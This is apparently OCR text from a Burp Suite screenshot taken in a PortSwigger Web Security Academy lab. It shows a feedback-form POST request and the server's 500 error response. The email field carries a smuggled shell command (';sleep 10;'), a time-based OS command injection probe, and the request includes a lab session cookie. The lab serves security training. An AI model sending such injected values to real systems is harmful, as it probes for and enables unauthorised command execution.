 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0ad900ea04842bc8807f62d6000800dd.web-security-academy.net
3 Cookie: session=eXdHvr0ZeTl3qhpUUFtyP0nVTvaXIeb4
4 Content-Length: 106
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0ad900ea04842bc8807f62d6000800dd.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ad900ea04842bc8807f62d6000800dd.web-security-academy.net
/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=26iGgcLSmrlHAH8NEYWrftOVZPCoTCrX&name=test;&email=
test%40test.com;sleep 10;&subject=hola&message=hola
Response
Pretty Raw Hex Ren... \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"